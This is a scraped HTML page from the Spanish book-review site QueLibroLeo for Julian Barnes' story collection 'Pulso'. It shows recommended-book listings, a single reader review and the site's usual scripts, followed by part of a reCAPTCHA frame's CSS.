												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 331 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cronica-del-pajaro-que-da-cuerda-al-mundo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1510299774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 492 votos"
							     							     
							     data-id="2623"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cronica-del-pajaro-que-da-cuerda-al-mundo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			55 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cronica-del-pajaro-que-da-cuerda-al-mundo"><span>CRÓNICA DEL PÁJARO Q...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/hija-de-la-fortuna">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363644041.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 604 votos"
							     							     
							     data-id="5209"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/hija-de-la-fortuna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/hija-de-la-fortuna"><span>HIJA DE LA FORTUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-perla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1318675885.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 449 votos"
							     							     
							     data-id="4496"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-perla"><span>LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-elegancia-del-erizo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 830 votos"
							     							     
							     data-id="234"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-elegancia-del-erizo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-elegancia-del-erizo"><span>LA ELEGANCIA DEL ERI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barbery-muriel">BARBERY, MURIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 319 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/castilla">
					<img src="https://quelibroleo.com/web/public/images/avatares/14291685_956882184422673_3349076088191051768_n.jpg" alt="Avatar">
					<span>yolanda castilla galdos</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Julian Barnes es un autor que ya me había conquistado con su novela “El sentido de un final”. En el caso de "Pulso", se trata de un libro compuesto por catorce relatos, en los que, con su narrativa inteligente pero asequible y no exenta de humor e ironía, nos retrata las inquietudes de la clase media británica contemporánea; las relaciones de pareja, la soledad, el desamparo, la incomunicación, el egoísmo, las, a veces, complicadas relaciones paterno filiales… mientras que en la segunda parte del libro, se permite tres cuentos que se desarrollan en los siglos XVIII y XIX. 
 Un libro interesante, de uno de los autores imprescindibles de la narrativa europea contemporánea.</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="36730">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/pulso";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "7",
                        "total": "2",
                        "porcentaje": "66.67",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "33.33",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4sz1rpm6lxki
body_size: 48504
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
